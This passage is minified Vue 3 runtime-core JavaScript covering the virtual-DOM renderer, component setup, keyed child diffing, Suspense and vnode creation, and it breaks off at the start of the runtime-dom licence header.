n=e.el&&e.el._isVueCE?e.el:null;try{n&&n._beginPatch(),T(e,t,r,s,i,a,l)}finally{n&&n._endPatch()}}},E=(e,t,o,s,i,a,c,u)=>{let p,d;const{props:h,shapeFlag:m,transition:v,dirs:g}=e;if(p=e.el=l(e.type,a,h&&h.is,h),8&m?f(p,e.children):16&m&&C(e.children,p,null,s,i,xr(e,a),c,u),g&&fn(e,null,s,"created"),S(p,e,e.scopeId,c,s),h){for(const e in h)"value"===e||A(e)||r(p,e,null,h[e],a,s);"value"in h&&r(p,"value",null,h.value,a),(d=h.onVnodeBeforeMount)&&cs(d,s,e)}g&&fn(e,null,s,"beforeMount");const y=Er(i,v);y&&v.beforeEnter(p),n(p,t,o),((d=h&&h.onVnodeMounted)||y||g)&&br(()=>{d&&cs(d,s,e),y&&v.enter(p),g&&fn(e,null,s,"mounted")},i)},S=(e,t,n,o,r)=>{if(n&&v(e,n),o)for(let s=0;s<o.length;s++)v(e,o[s]);if(r){let n=r.subTree;if(t===n||Tr(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=r.vnode;S(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},C=(e,t,n,o,r,s,i,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?is(e[c]):ss(e[c]);y(null,l,t,n,o,r,s,i,a)}},T=(e,t,n,o,i,a,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:d}=t;u|=16&e.patchFlag;const h=e.props||s,m=t.props||s;let v;if(n&&kr(n,!1),(v=m.onVnodeBeforeUpdate)&&cs(v,n,t,e),d&&fn(t,e,n,"beforeUpdate"),n&&kr(n,!0),(h.innerHTML&&null==m.innerHTML||h.textContent&&null==m.textContent)&&f(c,""),p?O(e.dynamicChildren,p,c,n,o,xr(t,i),a):l||U(e,t,c,null,n,o,xr(t,i),a,!1),u>0){if(16&u)j(c,h,m,n,i);else if(2&u&&h.class!==m.class&&r(c,"class",null,m.class,i),4&u&&r(c,"style",h.style,m.style,i),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],s=h[o],a=m[o];a===s&&"value"!==o||r(c,o,s,a,i,n)}}1&u&&e.children!==t.children&&f(c,t.children)}else l||null!=p||j(c,h,m,n,i);((v=m.onVnodeUpdated)||d)&&br(()=>{v&&cs(v,n,t,e),d&&fn(t,e,n,"updated")},o)},O=(e,t,n,o,r,s,i)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===Mr||!Xr(l,c)||198&l.shapeFlag)?d(l.el):n;y(l,c,u,null,o,r,s,i,!0)}},j=(e,t,n,o,i)=>{if(t!==n){if(t!==s)for(const s in t)A(s)||s in n||r(e,s,t[s],null,i,o);for(const s in n){if(A(s))continue;const a=n[s],l=t[s];a!==l&&"value"!==s&&r(e,s,l,a,i,o)}"value"in n&&r(e,"value",t.value,n.value,i)}},L=(e,t,o,r,s,i,a,l,u)=>{const p=t.el=e?e.el:c(""),f=t.anchor=e?e.anchor:c("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(l=l?l.concat(m):m),null==e?(n(p,o,r),n(f,o,r),C(t.children||[],o,f,s,i,a,l,u)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,o,s,i,a,l),(null!=t.key||s&&t===s.subTree)&&Sr(e,t,!0)):U(e,t,o,f,s,i,a,l,u)},D=(e,t,n,o,r,s,i,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,l):$(t,n,o,r,s,i,l):H(e,t,l)},$=(e,t,n,o,r,i,a)=>{const l=e.component=function(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||us,i={uid:ps++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ne(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:fr(o,r),emitsOptions:Qo(o,r),emit:null,emitted:null,propsDefaults:s,inheritAttrs:o.inheritAttrs,ctx:s,data:s,props:s,attrs:s,slots:s,refs:s,setupState:s,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};i.ctx={_:i},i.root=t?t.root:i,i.emit=Yo.bind(null,i),e.ce&&e.ce(i);return i}(e,o,r);if(Wn(e)&&(l.ctx.renderer=ee),function(e,t=!1,n=!1){t&&ms(t);const{props:o,children:r}=e.vnode,s=ys(e);(function(e,t,n,o=!1){const r={},s=ar();e.propsDefaults=Object.create(null),cr(e,t,r,s);for(const i in e.propsOptions[0])i in r||(r[i]=void 0);n?e.props=o?r:dt(r):e.type.props?e.props=r:e.props=s,e.attrs=s})(e,o,s,t),((e,t,n)=>{const o=e.slots=ar();if(32&e.vnode.shapeFlag){const e=t._;e?(_r(o,t,n),n&&I(o,"_",e,!0)):gr(t,o)}else t&&yr(e,t)})(e,r,n||t);const i=s?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,xo);const{setup:o}=n;if(o){we();const n=e.setupContext=o.length>1?function(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,xs),slots:e.slots,emit:e.emit,expose:t}}(e):null,r=vs(e),s=Ut(o,e,0,[e.props,n]),i=x(s);if(xe(),r(),!i&&!e.sp||Nn(e)||On(e),i){if(s.then(gs,gs),t)return s.then(t=>{bs(e,t)}).catch(t=>{Wt(t,e,0)});e.asyncDep=s}else bs(e,s)}else ws(e)}(e,t):void 0;t&&ms(!1)}(l,!1,a),l.asyncDep){if(r&&r.registerDep(l,B,a),!e.el){const o=l.subTree=es(Hr);b(null,o,t,n),e.placeholder=o.el}}else B(l,e,t,n,r,i,a)},H=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:a,patchFlag:l}=t,c=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!a||a&&a.$stable)||o!==i&&(o?!i||rr(o,i,c):!!i);if(1024&l)return!0;if(16&l)return o?rr(o,i,c):!!i;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!er(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void F(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},B=(e,t,n,o,r,s,i)=>{const a=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:l,vnode:c}=e;{const n=Cr(e);if(n)return t&&(t.el=c.el,F(e,t,i)),void n.asyncDep.then(()=>{e.isUnmounted||a()})}let u,p=t;kr(e,!1),t?(t.el=c.el,F(e,t,i)):t=c,n&&M(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&cs(u,l,t,c),kr(e,!0);const f=tr(e),h=e.subTree;e.subTree=f,y(h,f,d(h.el),Y(h),e,r,s),t.el=f.el,null===p&&sr(e,f.el),o&&br(o,r),(u=t.props&&t.props.onVnodeUpdated)&&br(()=>cs(u,l,t,c),r)}else{let i;const{el:a,props:l}=t,{bm:c,m:u,parent:p,root:f,type:d}=e,h=Nn(t);if(kr(e,!1),c&&M(c),!h&&(i=l&&l.onVnodeBeforeMount)&&cs(i,p,t),kr(e,!0),a&&oe){const t=()=>{e.subTree=tr(e),oe(a,e.subTree,e,r,null)};h&&d.__asyncHydrate?d.__asyncHydrate(a,e,t):t()}else{f.ce&&!1!==f.ce._def.shadowRoot&&f.ce._injectChildStyle(d);const i=e.subTree=tr(e);y(null,i,n,o,e,r,s),t.el=i.el}if(u&&br(u,r),!h&&(i=l&&l.onVnodeMounted)){const e=t;br(()=>cs(i,p,e),r)}(256&t.shapeFlag||p&&Nn(p.vnode)&&256&p.vnode.shapeFlag)&&e.a&&br(e.a,r),e.isMounted=!0,t=n=o=null}};e.scope.on();const l=e.effect=new ie(a);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>Qt(u),kr(e,!0),c()},F=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,a=bt(r),[l]=e.propsOptions;let c=!1;if(!(o||i>0)||16&i){let o;cr(e,t,r,s)&&(c=!0);for(const s in a)t&&(h(t,s)||(o=R(s))!==s&&h(t,o))||(l?!n||void 0===n[s]&&void 0===n[o]||(r[s]=ur(l,a,s,void 0,e,!0)):delete r[s]);if(s!==a)for(const e in s)t&&h(t,e)||(delete s[e],c=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let i=n[o];if(er(e.emitsOptions,i))continue;const u=t[i];if(l)if(h(s,i))u!==s[i]&&(s[i]=u,c=!0);else{const t=P(i);r[t]=ur(l,a,t,u,e,!1)}else u!==s[i]&&(s[i]=u,c=!0)}}c&&Le(e.attrs,"set","")}(e,t.props,o,n),((e,t,n)=>{const{vnode:o,slots:r}=e;let i=!0,a=s;if(32&o.shapeFlag){const e=t._;e?n&&1===e?i=!1:_r(r,t,n):(i=!t.$stable,gr(t,r)),a=t}else t&&(yr(e,t),a={default:1});if(i)for(const s in r)hr(s)||null!=a[s]||delete r[s]})(e,t.children,n),we(),nn(e),xe()},U=(e,t,n,o,r,s,i,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,p=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void W(c,p,n,o,r,s,i,a,l);if(256&d)return void V(c,p,n,o,r,s,i,a,l)}8&h?(16&u&&X(c,r,s),p!==c&&f(n,p)):16&u?16&h?W(c,p,n,o,r,s,i,a,l):X(c,r,s,!0):(8&u&&f(n,""),16&h&&C(p,n,o,r,s,i,a,l))},V=(e,t,n,o,r,s,a,l,c)=>{t=t||i;const u=(e=e||i).length,p=t.length,f=Math.min(u,p);let d;for(d=0;d<f;d++){const o=t[d]=c?is(t[d]):ss(t[d]);y(e[d],o,n,null,r,s,a,l,c)}u>p?X(e,r,s,!0,!1,f):C(t,n,o,r,s,a,l,c,f)},W=(e,t,n,o,r,s,a,l,c)=>{let u=0;const p=t.length;let f=e.length-1,d=p-1;for(;u<=f&&u<=d;){const o=e[u],i=t[u]=c?is(t[u]):ss(t[u]);if(!Xr(o,i))break;y(o,i,n,null,r,s,a,l,c),u++}for(;u<=f&&u<=d;){const o=e[f],i=t[d]=c?is(t[d]):ss(t[d]);if(!Xr(o,i))break;y(o,i,n,null,r,s,a,l,c),f--,d--}if(u>f){if(u<=d){const e=d+1,i=e<p?t[e].el:o;for(;u<=d;)y(null,t[u]=c?is(t[u]):ss(t[u]),n,i,r,s,a,l,c),u++}}else if(u>d)for(;u<=f;)z(e[u],r,s,!0),u++;else{const h=u,m=u,v=new Map;for(u=m;u<=d;u++){const e=t[u]=c?is(t[u]):ss(t[u]);null!=e.key&&v.set(e.key,u)}let g,_=0;const b=d-m+1;let w=!1,x=0;const k=new Array(b);for(u=0;u<b;u++)k[u]=0;for(u=h;u<=f;u++){const o=e[u];if(_>=b){z(o,r,s,!0);continue}let i;if(null!=o.key)i=v.get(o.key);else for(g=m;g<=d;g++)if(0===k[g-m]&&Xr(o,t[g])){i=g;break}void 0===i?z(o,r,s,!0):(k[i-m]=u+1,i>=x?x=i:w=!0,y(o,t[i],n,null,r,s,a,l,c),_++)}const E=w?function(e){const t=e.slice(),n=[0];let o,r,s,i,a;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<l?s=a+1:i=a;l<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}s=n.length,i=n[s-1];for(;s-- >0;)n[s]=i,i=t[i];return n}(k):i;for(g=E.length-1,u=b-1;u>=0;u--){const e=m+u,i=t[e],f=t[e+1],d=e+1<p?f.el||f.placeholder:o;0===k[u]?y(null,i,n,d,r,s,a,l,c):w&&(g<0||u!==E[g]?q(i,n,d,2):g--)}}},q=(e,t,r,s,i=null)=>{const{el:a,type:l,transition:c,children:u,shapeFlag:p}=e;if(6&p)return void q(e.component.subTree,t,r,s);if(128&p)return void e.suspense.move(t,r,s);if(64&p)return void l.move(e,t,r,ee);if(l===Mr){n(a,t,r);for(let e=0;e<u.length;e++)q(u[e],t,r,s);return void n(e.anchor,t,r)}if(l===Br)return void(({el:e,anchor:t},o,r)=>{let s;for(;e&&e!==t;)s=m(e),n(e,o,r),e=s;n(t,o,r)})(e,t,r);if(2!==s&&1&p&&c)if(0===s)c.beforeEnter(a),n(a,t,r),br(()=>c.enter(a),i);else{const{leave:s,delayLeave:i,afterLeave:l}=c,u=()=>{e.ctx.isUnmounted?o(a):n(a,t,r)},p=()=>{a._isLeaving&&a[mn](!0),s(a,()=>{u(),l&&l()})};i?i(a,u,p):p()}else n(a,t,r)},z=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:p,dirs:f,cacheIndex:d}=e;if(-2===p&&(r=!1),null!=a&&(we(),jn(a,null,n,e,!0),xe()),null!=d&&(t.renderCache[d]=void 0),256&u)return void t.ctx.deactivate(e);const h=1&u&&f,m=!Nn(e);let v;if(m&&(v=i&&i.onVnodeBeforeUnmount)&&cs(v,t,e),6&u)G(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);h&&fn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,ee,o):c&&!c.hasOnce&&(s!==Mr||p>0&&64&p)?X(c,t,n,!1,!0):(s===Mr&&384&p||!r&&16&u)&&X(l,t,n),o&&J(e)}(m&&(v=i&&i.onVnodeUnmounted)||h)&&br(()=>{v&&cs(v,t,e),h&&fn(e,null,t,"unmounted")},n)},J=e=>{const{type:t,el:n,anchor:r,transition:s}=e;if(t===Mr)return void K(n,r);if(t===Br)return void(({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=m(e),o(e),e=n;o(t)})(e);const i=()=>{o(n),s&&!s.persisted&&s.afterLeave&&s.afterLeave()};if(1&e.shapeFlag&&s&&!s.persisted){const{leave:t,delayLeave:o}=s,r=()=>t(n,i);o?o(e.el,i,r):r()}else i()},K=(e,t)=>{let n;for(;e!==t;)n=m(e),o(e),e=n;o(t)},G=(e,t,n)=>{const{bum:o,scope:r,job:s,subTree:i,um:a,m:l,a:c}=e;Ar(l),Ar(c),o&&M(o),r.stop(),s&&(s.flags|=8,z(i,e,t,n)),a&&br(a,t),br(()=>{e.isUnmounted=!0},t)},X=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)z(e[i],t,n,o,r)},Y=e=>{if(6&e.shapeFlag)return Y(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=m(e.anchor||e.el),n=t&&t[dn];return n?m(n):t};let Z=!1;const Q=(e,t,n)=>{null==e?t._vnode&&z(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),t._vnode=e,Z||(Z=!0,nn(),on(),Z=!1)},ee={p:y,um:z,m:q,r:J,mt:$,mc:C,pc:U,pbc:O,n:Y,o:e};let te,oe;return t&&([te,oe]=t(ee)),{render:Q,hydrate:te,createApp:Bo(Q,te)}}function xr({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function kr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Er(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Sr(e,t,n=!1){const o=e.children,r=t.children;if(m(o)&&m(r))for(let s=0;s<o.length;s++){const e=o[s];let t=r[s];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=r[s]=is(r[s]),t.el=e.el),n||-2===t.patchFlag||Sr(e,t)),t.type===Ir&&-1!==t.patchFlag&&(t.el=e.el),t.type!==Hr||t.el||(t.el=e.el)}}function Cr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Cr(t)}function Ar(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Tr=e=>e.__isSuspense;let Or=0;const Pr={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,a,l,c){if(null==e)!function(e,t,n,o,r,s,i,a,l){const{p:c,o:{createElement:u}}=l,p=u("div"),f=e.suspense=Rr(e,r,o,t,p,n,s,i,a,l);c(null,f.pendingBranch=e.ssContent,p,null,o,f,s,i),f.deps>0?(jr(e,"onPending"),jr(e,"onFallback"),c(null,e.ssFallback,t,n,o,null,s,i),$r(f,e.ssFallback)):f.resolve(!1,!0)}(t,n,o,r,s,i,a,l,c);else{if(s&&s.deps>0&&!e.suspense.isInFallback)return t.suspense=e.suspense,t.suspense.vnode=t,void(t.el=e.el);!function(e,t,n,o,r,s,i,a,{p:l,um:c,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const f=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:v,isHydrating:g}=p;if(m)p.pendingBranch=f,Xr(m,f)?(l(m,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0?p.resolve():v&&(g||(l(h,d,n,o,r,null,s,i,a),$r(p,d)))):(p.pendingId=Or++,g?(p.isHydrating=!1,p.activeBranch=m):c(m,r,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),v?(l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0?p.resolve():(l(h,d,n,o,r,null,s,i,a),$r(p,d))):h&&Xr(h,f)?(l(h,f,n,o,r,p,s,i,a),p.resolve(!0)):(l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0&&p.resolve()));else if(h&&Xr(h,f))l(h,f,n,o,r,p,s,i,a),$r(p,f);else if(jr(t,"onPending"),p.pendingBranch=f,512&f.shapeFlag?p.pendingId=f.component.suspenseId:p.pendingId=Or++,l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0)p.resolve();else{const{timeout:e,pendingId:t}=p;e>0?setTimeout(()=>{p.pendingId===t&&p.fallback(d)},e):0===e&&p.fallback(d)}}(e,t,n,o,r,i,a,l,c)}},hydrate:function(e,t,n,o,r,s,i,a,l){const c=t.suspense=Rr(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,a,!0),u=l(e,c.pendingBranch=t.ssContent,n,c,s,i);0===c.deps&&c.resolve(!1,!0);return u},normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=Lr(o?n.default:n),e.ssFallback=o?Lr(n.fallback):es(Hr)}};function jr(e,t){const n=e.props&&e.props[t];y(n)&&n()}function Rr(e,t,n,o,r,s,i,a,l,c,u=!1){const{p:p,m:f,um:d,n:h,o:{parentNode:m,remove:v}}=c;let g;const y=function(e){const t=e.props&&e.props.suspensible;return null!=t&&!1!==t}(e);y&&t&&t.pendingBranch&&(g=t.pendingId,t.deps++);const _=e.props?B(e.props.timeout):void 0,b=s,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:o,hiddenContainer:r,deps:0,pendingId:Or++,timeout:"number"==typeof _?_:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:o,activeBranch:r,pendingBranch:i,pendingId:a,effects:l,parentComponent:c,container:u,isInFallback:p}=w;let v=!1;w.isHydrating?w.isHydrating=!1:e||(v=r&&i.transition&&"out-in"===i.transition.mode,v&&(r.transition.afterLeave=()=>{a===w.pendingId&&(f(i,u,s===b?h(r):s,0),tn(l),p&&o.ssFallback&&(o.ssFallback.el=null))}),r&&(m(r.el)===u&&(s=h(r)),d(r,c,w,!0),!v&&p&&o.ssFallback&&br(()=>o.ssFallback.el=null,w)),v||f(i,u,s,0)),$r(w,i),w.pendingBranch=null,w.isInFallback=!1;let _=w.parent,x=!1;for(;_;){if(_.pendingBranch){_.effects.push(...l),x=!0;break}_=_.parent}x||v||tn(l),w.effects=[],y&&t&&t.pendingBranch&&g===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),jr(o,"onResolve")},fallback(e){if(!w.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,namespace:s}=w;jr(t,"onFallback");const i=h(n),c=()=>{w.isInFallback&&(p(null,e,r,i,o,null,s,a,l),$r(w,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=c),w.isInFallback=!0,d(n,o,null,!0),u||c()},move(e,t,n){w.activeBranch&&f(w.activeBranch,e,t,n),w.container=e},next:()=>w.activeBranch&&h(w.activeBranch),registerDep(e,t,n){const o=!!w.pendingBranch;o&&w.deps++;const r=e.vnode.el;e.asyncDep.catch(t=>{Wt(t,e,0)}).then(s=>{if(e.isUnmounted||w.isUnmounted||w.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:a}=e;bs(e,s),r&&(a.el=r);const l=!r&&e.subTree.el;t(e,a,m(r||e.subTree.el),r?null:h(e.subTree),w,i,n),l&&(a.placeholder=null,v(l)),sr(e,a.el),o&&0===--w.deps&&w.resolve()})},unmount(e,t){w.isUnmounted=!0,w.activeBranch&&d(w.activeBranch,n,e,t),w.pendingBranch&&d(w.pendingBranch,n,e,t)}};return w}function Lr(e){let t;if(y(e)){const n=Wr&&e._c;n&&(e._d=!1,Ur()),e=e(),n&&(e._d=!0,t=Nr,Vr())}if(m(e)){const t=function(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Gr(o))return;if(o.type!==Hr||"v-if"===o.children){if(t)return;t=o}}return t}(e);e=t}return e=ss(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function Dr(e,t){t&&t.pendingBranch?m(e)?t.effects.push(...e):t.effects.push(e):tn(e)}function $r(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e;let r=t.el;for(;!r&&t.component;)r=(t=t.component.subTree).el;n.el=r,o&&o.subTree===n&&(o.vnode.el=r,sr(o,r))}const Mr=Symbol.for("v-fgt"),Ir=Symbol.for("v-txt"),Hr=Symbol.for("v-cmt"),Br=Symbol.for("v-stc"),Fr=[];let Nr=null;function Ur(e=!1){Fr.push(Nr=e?null:[])}function Vr(){Fr.pop(),Nr=Fr[Fr.length-1]||null}let Wr=1;function qr(e,t=!1){Wr+=e,e<0&&Nr&&t&&(Nr.hasOnce=!0)}function zr(e){return e.dynamicChildren=Wr>0?Nr||i:null,Vr(),Wr>0&&Nr&&Nr.push(e),e}function Jr(e,t,n,o,r,s){return zr(Qr(e,t,n,o,r,s,!0))}function Kr(e,t,n,o,r){return zr(es(e,t,n,o,r,!0))}function Gr(e){return!!e&&!0===e.__v_isVNode}function Xr(e,t){return e.type===t.type&&e.key===t.key}const Yr=({key:e})=>null!=e?e:null,Zr=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?_(e)||kt(e)||y(e)?{i:an,r:e,k:t,f:!!n}:e:null);function Qr(e,t=null,n=null,o=0,r=null,s=(e===Mr?0:1),i=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Yr(t),ref:t&&Zr(t),scopeId:ln,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:an};return a?(as(l,n),128&s&&e.normalize(l)):n&&(l.shapeFlag|=_(n)?8:16),Wr>0&&!i&&Nr&&(l.patchFlag>0||6&s)&&32!==l.patchFlag&&Nr.push(l),l}const es=function(e,t=null,n=null,o=0,r=null,s=!1){e&&e!==ho||(e=Hr);if(Gr(e)){const o=ts(e,t,!0);return n&&as(o,n),Wr>0&&!s&&Nr&&(6&o.shapeFlag?Nr[Nr.indexOf(e)]=o:Nr.push(o)),o.patchFlag=-2,o}i=e,y(i)&&"__vccOpts"in i&&(e=e.__vccOpts);var i;if(t){t=function(e){return e?_t(e)||lr(e)?p({},e):e:null}(t);let{class:e,style:n}=t;e&&!_(e)&&(t.class=J(e)),w(n)&&(_t(n)&&!m(n)&&(n=p({},n)),t.style=U(n))}const a=_(e)?1:Tr(e)?128:hn(e)?64:w(e)?4:y(e)?2:0;return Qr(e,t,n,o,r,a,s,!0)};function ts(e,t,n=!1,o=!1){const{props:r,ref:s,patchFlag:i,children:a,transition:l}=e,c=t?ls(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&Yr(c),ref:t&&t.ref?n&&s?m(s)?s.concat(Zr(t)):[s,Zr(t)]:Zr(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Mr?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&ts(e.ssContent),ssFallback:e.ssFallback&&ts(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&o&&Cn(u,l.clone(u)),u}function ns(e=" ",t=0){return es(Ir,null,e,t)}function os(e,t){const n=es(Br,null,e);return n.staticCount=t,n}function rs(e="",t=!1){return t?(Ur(),Kr(Hr,null,e)):es(Hr,null,e)}function ss(e){return null==e||"boolean"==typeof e?es(Hr):m(e)?es(Mr,null,e.slice()):Gr(e)?is(e):es(Ir,null,String(e))}function is(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:ts(e)}function as(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(m(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),as(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||lr(t)?3===o&&an&&(1===an.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=an}}else y(t)?(t={default:t,_ctx:an},n=32):(t=String(t),64&o?(n=16,t=[ns(t)]):n=8);e.children=t,e.shapeFlag|=n}function ls(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=J([t.class,o.class]));else if("style"===e)t.style=U([t.style,o.style]);else if(c(e)){const n=t[e],r=o[e];!r||n===r||m(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}function cs(e,t,n,o=null){Vt(e,t,7,[n,o])}const us=Io();let ps=0;let fs=null;const ds=()=>fs||an;let hs,ms;{const e=N(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};hs=t("__VUE_INSTANCE_SETTERS__",e=>fs=e),ms=t("__VUE_SSR_SETTERS__",e=>_s=e)}const vs=e=>{const t=fs;return hs(e),e.scope.on(),()=>{e.scope.off(),hs(t)}},gs=()=>{fs&&fs.scope.off(),hs(null)};function ys(e){return 4&e.vnode.shapeFlag}let _s=!1;function bs(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:w(t)&&(e.setupState=jt(t)),ws(e)}function ws(e,t,n){const o=e.type;e.render||(e.render=o.render||a);{const t=vs(e);we();try{Co(e)}finally{xe(),t()}}}const xs={get:(e,t)=>(Re(e,0,""),e[t])};function ks(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(jt((t=e.exposed,!h(t,"__v_skip")&&Object.isExtensible(t)&&I(t,"__v_skip",!0),t)),{get:(t,n)=>n in t?t[n]:n in bo?bo[n](e):void 0,has:(e,t)=>t in e||t in bo})):e.proxy;var t}function Es(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}const Ss=(e,t)=>{const n=function(e,t,n=!1){let o,r;return y(e)?o=e:(o=e.get,r=e.set),new Mt(o,r,n)}(e,0,_s);return n};function Cs(e,t,n){try{qr(-1);const o=arguments.length;return 2===o?w(t)&&!m(t)?Gr(t)?es(e,null,[t]):es(e,t):es(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Gr(n)&&(n=[n]),es(e,t,n))}finally{qr(1)}}const As="3.5.25";
/**
* @vue/runtime-dom v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
